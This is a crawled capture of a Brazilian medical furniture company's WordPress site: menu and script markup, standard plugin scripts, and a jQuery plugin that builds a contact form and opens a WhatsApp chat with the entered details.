		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11083"><a href="https://medworld.com.br/recurso/catalogo-sofas/">Catálogo – Sofás</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11082"><a href="https://medworld.com.br/recurso/catalogo-mesas-de-exame/">Catálogo – Mesas de Exame</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11792"><a href="https://medworld.com.br/recurso/catalogo-de-produtos/">Catálogo de Produtos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12636"><a href="https://medworld.com.br/recurso/catalogo-de-cores-courvin/">Catálogo de Cores Courvin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12637"><a href="https://medworld.com.br/recurso/catalogo-de-cores-mdf/">Catálogo de Cores MDF</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11090"><a href="https://medworld.com.br/categorias-recursos/e-books/">E-books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11087"><a href="https://medworld.com.br/recurso/ebook-humanizacao-do-ambiente-hospitalar/">Ebook – Humanização do ambiente hospitalar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-11169"><a href="https://medworld.com.br/categorias-recursos/manuais/">Manuais: Em breve o manual de instruções do seu produto.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-has-children menu-item-11317"><a href="https://medworld.com.br/categorias-recursos/folders/">Folders</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12832"><a href="https://medworld.com.br/recurso/folder-pld-1055e/">Folder PLD 1055E</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12831"><a href="https://medworld.com.br/recurso/folder-camas-para-obeso/">Folder Camas Para Obeso</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12765"><a href="https://medworld.com.br/recurso/folder-pld-1055/">Folder PLD 1055</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11791"><a href="https://medworld.com.br/recurso/folder-pld-601/">Folder PLD 601</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11779"><a href="https://medworld.com.br/recurso/folder-pld-380/">Folder PLD 380</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11780"><a href="https://medworld.com.br/recurso/folder-pld-379/">Folder PLD 379</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11781"><a href="https://medworld.com.br/recurso/folder-pld-404/">Folder PLD 404</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11782"><a href="https://medworld.com.br/recurso/folder-pld-421/">Folder PLD 421</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11783"><a href="https://medworld.com.br/recurso/folder-pld-410/">Folder PLD 420</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11784"><a href="https://medworld.com.br/recurso/folder-pld-419/">Folder PLD 419</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11785"><a href="https://medworld.com.br/recurso/folder-pld-384/">Folder PLD 384</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11786"><a href="https://medworld.com.br/recurso/folder-pld-383/">Folder PLD 383</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11787"><a href="https://medworld.com.br/recurso/folder-pld-382/">Folder PLD 382</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11788"><a href="https://medworld.com.br/recurso/folder-pld-1052a/">Folder PLD 1052A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11789"><a href="https://medworld.com.br/recurso/folder-pld-405/">Folder PLD 405</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-11790"><a href="https://medworld.com.br/recurso/folder-pld-610/">Folder PLD 610</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12299"><a href="https://medworld.com.br/recurso/folder-digital-nobre/">Folder Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12377"><a href="https://medworld.com.br/recurso/folde-linha-slim/">Folde Linha Slim</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12383"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-2-movimentos/">Folder Camas Elétricas 2 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12396"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-3-movimentos/">Folder Camas Elétricas 3 Movimentos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12405"><a href="https://medworld.com.br/recurso/folder-camas-eletricas-movimentos-totais/">Folder Camas Elétricas Movimentos Totais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12417"><a href="https://medworld.com.br/recurso/folder-cama-eletrica-infantil/">Folder Cama Elétrica Infantil</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12521"><a href="https://medworld.com.br/recurso/folder-produtos-23-24/">Folder Produtos 23/24</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12531"><a href="https://medworld.com.br/recurso/folder-macas-hidraulicas/">Folder Macas Hidráulicas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-cpt-recursos menu-item-12568"><a href="https://medworld.com.br/recurso/folder-linha-de-camas-higher/">Folder Linha de Camas Higher</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-tax-categorias-recursos menu-item-12199"><a href="https://medworld.com.br/categorias-recursos/sketches/">Sketches 3d</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11362"><a href="https://medworld.com.br/contato/">Contato</a></li>
</ul></div>			</nav>
			<div class="secondary-nav px-5 pb-4">
				<div class="menu-top-bar-container"><ul id="menu-top-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://medworld.com.br/onde-comprar/">Onde Comprar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://medworld.com.br/sac/">Serviço ao Cliente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-42"><a href="https://medworld.com.br/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="https://medworld.com.br/contato/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li class="menu-item-espaco-azul menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://medworld.com.br/area-restrita/">Meu Espaço Azul</a></li>
</ul></div>			</div>
					</div>
	</div>


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/2022/wp-*.php","/2022/wp-admin/*","/2022/wp-content/uploads/*","/2022/wp-content/*","/2022/wp-content/plugins/*","/2022/wp-content/themes/medworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/medworld.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://medworld.com.br/2022/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://medworld.com.br/2022/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://medworld.com.br/2022/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	<script defer type="text/javascript" src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/ad3a3979-e866-4c07-9f61-17aa262b73e3-loader.js"></script>
	<script defer>
        // $(document).ready(function(){
        //     $('#smartwhatsapp').smartWhatsapp({
        //         whatsapp: "5541999950340",
        //         headerText: "Olá!<br/>Preencha os dados abaixo para falar com nossa equipe.",
        //         submitText: "Iniciar chat agora!",
        //         // timer: 1000,
        //         // avatarUrl: "https://cdn.icon-icons.com/icons2/1465/PNG/512/092robotface1_100252.png",
        //         // fields: false,
        //         fields: {
        //             insertName: true,
        //             insertMsg: true,
        //             insertEmail: true,
        //             // insertPhone: true,
        //             // options: {
        //             //     title: "O que você precisa?",
        //             //     fields: [
        //             //         {
        //             //             label: "Como funciona?",
        //             //             value: "Como funciona?",
        //             //         },
        //             //         {
        //             //             label: "Quero trabalhar com a MVL.",
        //             //             value: "Quero trabalhar com a MVL.",
        //             //         }
        //             //     ]
        //             // },
        //             // lgpdUrl: "https://medworld.com.br/politica-de-privacidade/"
        //         }
        //     })
        // });
    </script>
  </body>
</html>



--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -72
content:
d1cbdd02-9f70-4d57-8536-10e232ff42c5

--- FILE ---
content_type: application/javascript
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/smartWhatsapp.js?ver=1
body_size: 5015
content:
jQuery(document).ready(function(){
    (function ( $ ) {
        
        $.fn.smartWhatsapp = function( options ) {
            // Dafault
            var settings = $.extend({
                whatsapp: false,
                headerText: "Preencha as informações abaixo e fale conosco pelo WhatsApp.",
                submitText: "Iniciar chat agora!",
                timer: false,
                avatarUrl: false,
                fields: {
                    insertName: true,
                    insertEmail: true,
                    insertPhone: true,
                    insertMsg: true,
                    options: {
                        title: "Selecione uma opção:",
                        fields: []
                    },
                    lgpdUrl: true
                }
            }, options );
            // console.log(settings);

            const _ = this;
            
            // Verifica Número
            if( !settings.whatsapp ) {
                console.warn("# SMARTWHATSAPP: Nenhum número de Whatsapp foi inserido!");
                return false;
            }

            // Insere HTML
            this.append(`
                <div class="smartwhatsapp-icon">
                    <svg class="" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" viewBox="300 -476.1 1792 1792"><path d="M1413 497.9c8.7 0 41.2 14.7 97.5 44s86.2 47 89.5 53c1.3 3.3 2 8.3 2 15 0 22-5.7 47.3-17 76-10.7 26-34.3 47.8-71 65.5s-70.7 26.5-102 26.5c-38 0-101.3-20.7-190-62-65.3-30-122-69.3-170-118s-97.3-110.3-148-185c-48-71.3-71.7-136-71-194v-8c2-60.7 26.7-113.3 74-158 16-14.7 33.3-22 52-22 4 0 10 .5 18 1.5s14.3 1.5 19 1.5c12.7 0 21.5 2.2 26.5 6.5s10.2 13.5 15.5 27.5c5.3 13.3 16.3 42.7 33 88s25 70.3 25 75c0 14-11.5 33.2-34.5 57.5s-34.5 39.8-34.5 46.5c0 4.7 1.7 9.7 5 15 22.7 48.7 56.7 94.3 102 137 37.3 35.3 87.7 69 151 101a44 44 0 0 0 22 7c10 0 28-16.2 54-48.5s43.3-48.5 52-48.5zm-203 530c84.7 0 165.8-16.7 243.5-50s144.5-78 200.5-134 100.7-122.8 134-200.5 50-158.8 50-243.5-16.7-165.8-50-243.5-78-144.5-134-200.5-122.8-100.7-200.5-134-158.8-50-243.5-50-165.8 16.7-243.5 50-144.5 78-200.5 134S665.3 78.7 632 156.4s-50 158.8-50 243.5a611 611 0 0 0 120 368l-79 233 242-77a615 615 0 0 0 345 104zm0-1382c102 0 199.5 20 292.5 60s173.2 93.7 240.5 161 121 147.5 161 240.5 60 190.5 60 292.5-20 199.5-60 292.5-93.7 173.2-161 240.5-147.5 121-240.5 161-190.5 60-292.5 60a742 742 0 0 1-365-94l-417 134 136-405a736 736 0 0 1-108-389c0-102 20-199.5 60-292.5s93.7-173.2 161-240.5 147.5-121 240.5-161 190.5-60 292.5-60z"></path></svg>
                    <span class="smartwhatsapp-close">&times;</span>
                </div>
            `);

            if( settings.fields ) {
                this.append(`<div class="smartwhatsapp-dialog"><div class="smartwhatsapp-dialog-wrapper"></div></div>`);
                

                if( settings.avatarUrl ) {
                    this.find('.smartwhatsapp-dialog').prepend(`<div class=\"dialog-chat dialog-chat-avatar\"> <img src="${settings.avatarUrl}"/> </div>`);
                }

                if( settings.headerText ) {
                    this.find('.smartwhatsapp-dialog>.smartwhatsapp-dialog-wrapper').append(`<div class=\"dialog-chat dialog-chat-header\"> ${settings.headerText} </div>`);
                }

                this.find('.smartwhatsapp-dialog>.smartwhatsapp-dialog-wrapper').append(`<form id="smartwhatsapp-dialog-form" action="/" method="post"></form>`);

                if( settings.fields.insertName ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertname">
                            <label>Seu Nome*
                                <input type="text" id="smartwhatsapp-dialog-form-name" name="name" placeholder="Seu nome" required autocomplete="off">
                            </label>
                        </div>
                    `);
                    // console.log(this.find('#smartwhatsapp-dialog-form'));
                }

                if( settings.fields.insertEmail ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertemail">
                            <label>Seu E-mail*
                                <input type="email" id="smartwhatsapp-dialog-form-email" name="email" placeholder="Seu e-mail" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.insertPhone ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertphone">
                            <label>Telefone*
                                <input type="tel" id="smartwhatsapp-dialog-form-phone" name="phone" placeholder="(xx) xxxx xxxx" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.options ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-options">
                            <label> ${settings.fields.options.title}</label>
                            <ul></ul>
                        </div>
                    `);

                    var chooseOptions = settings.fields.options.fields;
                    chooseOptions.map(function(value, key){
                        $('#smartwhatsapp-dialog-form .dialog-chat.dialog-chat-options ul').append(`
                            <li><label><input type="radio" name="options" value="${value.value}"/><span class="input-button">${value.label}</span></label></li>
                        `);
                        // console.log( $('#smartwhatsapp-dialog-form .dialog-chat.dialog-chat-options') );
                    });
                }

                if( settings.fields.insertMsg ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertmsg">
                            <label>Mensagem*
                                <input type="text" id="smartwhatsapp-dialog-form-msg" name="message" placeholder="" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.lgpdUrl ) {
                    this.find('#smartwhatsapp-dialog-form').append(`<div class="smartwhatsapp-lgpd"><label><input type="checkbox" name="lgpd" value="lgpd" required> Estou de acordo com as <a href="${settings.fields.lgpdUrl}" target="_blank">políticas de privacidade</a>.</label></div>`);
                }
                
                this.find('#smartwhatsapp-dialog-form').append(`<input type="submit" value="${settings.submitText}">`);

                // Verifica Timer
                if( settings.timer ){
                    jQuery(window).load(function(){
                        // console.log( !_.hasClass('smartwhatsapp-open-dialog' ) );
                        if( !_.hasClass('smartwhatsapp-open-dialog') ){
                            setTimeout(function(){
                                _.addClass('smartwhatsapp-open-dialog');
                            },settings.timer);
                        }
                        
                    });
            
                }

                const elIcon = _.find('.smartwhatsapp-icon');
                elIcon.on('click',function(e){
                    e.preventDefault();
                    jQuery(this).parent().toggleClass('smartwhatsapp-open-dialog');
                }); 

                function hasInput(input){
                    if( _.find(input).length!=0 ) {
                        return true;
                    } else {
                        return false;
                    }
                }
    
                // Envio do form
                _.find('#smartwhatsapp-dialog-form').on('submit',function(e){
                    e.preventDefault();
    
                    var message = "";
                    var formData = [];
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="name"]') ) {
                        message += "Nome: *"+jQuery('#smartwhatsapp-dialog-form input[name="name"]').val()+"*\n";
                        formData.name = jQuery('#smartwhatsapp-dialog-form input[name="name"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="email"]') ) {
                        message += "E-mail: "+jQuery('#smartwhatsapp-dialog-form input[name="email"]').val()+"\n";
                        formData.email = jQuery('#smartwhatsapp-dialog-form input[name="email"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="phone"]') ) {
                        message += "Telefone: "+jQuery('#smartwhatsapp-dialog-form input[name="phone"]').val()+"\n";
                        formData.phone = jQuery('#smartwhatsapp-dialog-form input[name="phone"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="options"]:checked') ) {
                        message += "Opção: *"+jQuery('#smartwhatsapp-dialog-form input[name="options"]:checked').val()+"*\n";
                        formData.options = jQuery('#smartwhatsapp-dialog-form input[name="options"]:checked').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="message"]') ) {
                        message += "Mensagem: "+jQuery('#smartwhatsapp-dialog-form input[name="message"]').val()+"\n";
                        formData.message = jQuery('#smartwhatsapp-dialog-form input[name="message"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="lgpd"]') && jQuery('#smartwhatsapp-dialog-form input[name="lgpd"]')[0].checked ) {
                        message += "LGPD: Estou de acordo com as políticas de privacidade.";
                        formData.lgpd = true;
                    }
    
                    var currentUrl = window.location.href;
                    var formMessage = encodeURI(`${currentUrl}\n------\n${message}`);
    
                    var parseFormData = {
                        data: formData
                    }
          
                    jQuery( "#smartwhatsapp-dialog-form").trigger( "smartwhatsapp-ok", parseFormData );
            
                    if (jQuery(window).width() < 600) {
                        window.open('https://api.whatsapp.com/send?phone='+settings.whatsapp+'&text='+formMessage);
                     }
                     else {
                        window.open('https://web.whatsapp.com/send?phone='+settings.whatsapp+'&text='+formMessage);
                     }
            
                });
            
                jQuery( "#smartwhatsapp-dialog-form" ).on( "smartwhatsapp-ok", function( event, params ) {
                    // Evento do SmartWhatsapp
                    // Utilize o objeto 'params' para pegar os dados
                    console.log( params );
                });

            } else {

                const elIcon = _.find('.smartwhatsapp-icon');
                elIcon.on('click',function(e){
                    e.preventDefault();
                    if (jQuery(window).width() < 600) {
                        window.open('https://api.whatsapp.com/send?phone='+settings.whatsapp);
                    }
                    else {
                        window.open('https://web.whatsapp.com/send?phone='+settings.whatsapp);
                    }
                }); 


            }

            _.before(`<style>
                #smartwhatsapp {font-family:sans-serif;z-index:9999;position:relative;}
                #smartwhatsapp .dialog-chat-header{color:#666;margin-bottom:15px;line-height: 22px;}
                #smartwhatsapp *{box-sizing: border-box;transition:.6s}
                #smartwhatsapp .smartwhatsapp-icon {position:fixed;box-shadow:2px 2px 4px rgba(0,150,137,0.1);bottom:10px;right:10px;cursor:pointer;background-color:#1bc3a1;border-radius:100%;width:50px;height:50px;display: flex;justify-content: center;align-items: center;z-index:999;}
                #smartwhatsapp .smartwhatsapp-icon:hover {opacity:.8}
                #smartwhatsapp .smartwhatsapp-icon svg{fill:#fff;width:30px;height:30px;}
                #smartwhatsapp .smartwhatsapp-dialog{background-color:#fff;position: fixed;border-radius:15px;box-shadow:1px 1px 3px 2px rgba(66, 66, 66, 0.1);bottom: 45px;right: 45px;visibility: hidden;opacity:0;transform:translateX(100%);max-width:280px;max-height: calc( 100% - 110px );}
                #smartwhatsapp .smartwhatsapp-dialog p{color:#828282;margin-top:0;line-height: 22px; color: #1bc3a1;}
                #smartwhatsapp .smartwhatsapp-dialog label{display: block; margin-bottom: 15px; font-size: 12px; font-weight: 600; color: #868686;}
                #smartwhatsapp .smartwhatsapp-dialog label input{display: block;padding: 9px; border-radius: 6px; border: 1px solid #eee; margin-top: 4px;width:100%;}
                #smartwhatsapp .smartwhatsapp-dialog label input[type="checkbox"]{display: inline-block;width:auto}
                #smartwhatsapp .smartwhatsapp-dialog input[type="submit"]{background-color: #1bc3a1; border: 0; color: #fff; padding: 10px 20px; border-radius: 26px; cursor: pointer; margin-left: auto; display: table;font-size: 14px;letter-spacing: 1px;}
                #smartwhatsapp .smartwhatsapp-dialog input[type="submit"]:hover{opacity:.8}
                #smartwhatsapp .smartwhatsapp-close{color:#fff;font-size:28px;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-close{display: block;    padding-top: 3px;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog-wrapper { overflow: auto; max-height: calc( 100vh - 180px ); padding: 25px; }
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-icon{background-color:#1e3331}
                #smartwhatsapp.smartwhatsapp-open-dialog svg{display: none;}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) .smartwhatsapp-close{display: none;}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) svg{display: block;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog{display:block;visibility: visible;opacity:1;transform:translateX(0);}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) .smartwhatsapp-icon {animation: buttonAlert 4s infinite;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog input[type="submit"] {animation: buttonAlert 4s infinite;}
                #smartwhatsapp ul{list-style:none;padding-left:0;display: table;}
                #smartwhatsapp ul li{position:relative;display:inline-block}
                #smartwhatsapp ul li label{margin:auto 5px 5px auto!important;text-transform:inherit!important}
                #smartwhatsapp ul li span{display:block;cursor:pointer;background: rgba(0,0,0,.03); padding: 11px; border-radius: 6px;transition:.2s;font-weight: 300;}
                #smartwhatsapp ul li span:hover{box-shadow: 0px 0px 0px 1px rgb(0, 150, 136); background-color: #e0f7f5; color: #1bc3a1;}
                #smartwhatsapp ul li input{display:none!important}
                #smartwhatsapp ul li input:checked + span{box-shadow: 0px 0px 0px 1px rgb(0, 150, 136); background-color: #e0f7f5; color: #1bc3a1;}
                #smartwhatsapp .dialog-chat.dialog-chat-avatar {margin-top:-58px;margin-bottom:10px; }
                #smartwhatsapp .dialog-chat.dialog-chat-avatar img { background-color:#fff;max-width: 80px; border-radius: 500px; overflow: hidden; margin: auto; display: block;border: 5px solid white; box-shadow: 0 0 6px rgba(0, 0, 0, .15); }
                #smartwhatsapp .smartwhatsapp-lgpd a {color:#1bc3a1}
                @keyframes buttonAlert { 0% { box-shadow: 0px 0px 0px 0px rgba(0, 150, 136, 0.4); } 40% { box-shadow: 0px 0px 0px 15px rgba(0, 150, 136, 0); } 100% { box-shadow: 0px 0px 0px 15px rgba(0, 150, 136, 0); } }
            </style>`);
     
        };     
    }( jQuery ));

    var div = document.createElement('div');
    div.setAttribute('id','smartwhatsapp');

    if( $('#smartwhatsapp').length===0 ){
        $('body').append(div);
    }

    // $(document).ready(function(){
    //     $('#smartwhatsapp').smartWhatsapp({
    //         whatsapp: "5541999068201",
    //         headerText: "Olá!<br/>Preencha os dados abaixo para falar com nossa equipe.",
    //         submitText: "Iniciar chat agora!",
    //         timer: 1000,
    //         avatarUrl: "",
    //         // fields: false,
    //         fields: {
    //             insertName: true,
    //             insertMsg: true,
    //             insertEmail: true,
    //             insertPhone: true,
    //             options: {
    //                 title: "O que você precisa?",
    //                 fields: [
    //                     {
    //                         label: "Como funciona?",
    //                         value: "Como funciona?",
    //                     },
    //                     {
    //                         label: "Quero trabalhar com a MVL.",
    //                         value: "Quero trabalhar com a MVL.",
    //                     }
    //                 ]
    //             }
    //         }
    //     })
    // });

